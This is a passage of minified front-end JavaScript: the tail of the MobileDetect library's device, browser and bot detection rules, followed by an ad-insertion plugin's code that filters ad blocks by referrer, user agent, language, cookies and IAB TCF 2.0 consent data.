shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function V(a,e){for(var p=[];a=a.previousElementSibling;)("undefined"==typeof e||a.matches(e))&&p.push(a);return p}function ea(a,e){for(var p=[];a=a.nextElementSibling;)("undefined"==typeof e||a.matches(e))&&p.push(a);return p}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function fa(a){a=a.match(host_regexp);return null!=a&&1<a.length&&"string"===typeof a[1]&&0<a[1].length?a[1].toLowerCase():null}function P(a){return a.includes(":")?(a=a.split(":"),1E3*(3600*parseInt(a[0])+
60*parseInt(a[1])+parseInt(a[2]))):null}function W(a){try{var e=Date.parse(a);isNaN(e)&&(e=null)}catch(p){e=null}if(null==e&&a.includes(" ")){a=a.split(" ");try{e=Date.parse(a[0]),e+=P(a[1]),isNaN(e)&&(e=null)}catch(p){e=null}}return e}function X(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(a,
e){e&&"useractioncomplete"===a.eventStatus&&(ai_tcData=a,ai_load_blocks(),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-error"),a.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(a){function e(b,d,k){if(0==b.length){if("!@!"==k)return!0;d!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return d==k}if("object"!=
typeof d&&"array"!=typeof d)return!1;var l=b[0];b=b.slice(1);if("*"==l)for(let [,n]of Object.entries(d)){if(e(b,n,k))return!0}else if(l in d)return e(b,d[l],k);return!1}function p(b,d,k){if("object"!=typeof b||-1==d.indexOf("["))return!1;d=d.replace(/]| /gi,"").split("[");return e(d,b,k)}function z(){if("function"==typeof __tcfapi){var b=document.querySelector("#ai-iab-tcf-status"),d=document.querySelector("#ai-iab-tcf-bar");null!=b&&(b.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=d&&d.classList.add("status-ok"),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"):null!=b&&(b.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=d&&(d.classList.remove("status-error"),d.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=b&&(b.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=d&&(d.classList.remove("status-error"),
d.classList.add("status-ok"))):(null!=b&&(b.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=d&&(d.classList.remove("status-ok"),d.classList.add("status-error")))})}}function C(b){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&X(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):b&&(null!=iab_tcf_status&&(iab_tcf_status.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),null!=iab_tcf_bar&&(iab_tcf_bar.classList.remove("status-ok"),
iab_tcf_bar.classList.add("status-error")))}if(null==a)a=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&a instanceof jQuery&&(a=Array.prototype.slice.call(a));var x=[];a.forEach((b,d)=>{b.matches(".ai-list-data")?x.push(b):(b=b.querySelectorAll(".ai-list-data"),b.length&&b.forEach((k,l)=>{x.push(k)}))});a=x}if(a.length){a.forEach((b,d)=>{b.classList.remove("ai-list-data")});var I=ha(window.location.search);if(null!=I.referrer)var A=I.referrer;
else A=document.referrer,""!=A&&(A=fa(A));var Q=window.navigator.userAgent,R=Q.toLowerCase(),Y=navigator.language,J=Y.toLowerCase();if("undefined"!==typeof MobileDetect)var Z=new MobileDetect(Q);a.forEach((b,d)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});d=b.closest("div."+ai_block_class_def);var l=!0;if(b.hasAttribute("referer-list")){var n=b.getAttribute("referer-list");n=b64d(n).split(",");var t=b.getAttribute("referer-list-type"),E=!1;n.every((f,h)=>{f=f.trim();
if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var u=E;switch(t){case "B":u&&(l=!1);break;case "W":u||(l=!1)}}if(l&&b.hasAttribute("client-list")&&"undefined"!==typeof Z)switch(n=b.getAttribute("client-list"),
n=b64d(n).split(","),t=b.getAttribute("client-list-type"),u=!1,n.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,v)=>{v=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)v=!v,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=J.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),J.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-
1).toLowerCase(),0==J.indexOf(c)&&(q=!0)):c==J&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=R.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),R.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==R.indexOf(c)&&(q=!0)):Z.is(c)&&(q=!0);return(u=q?v:!v)?!0:!1});return u?!1:!0}),t){case "B":u&&(l=!1);break;case "W":u||(l=!1)}var K=n=!1;for(t=1;2>=t;t++)if(l){switch(t){case 1:var g=b.getAttribute("cookie-list");
break;case 2:g=b.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(t){case 1:var y=b.getAttribute("cookie-list-type");break;case 2:y=b.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");
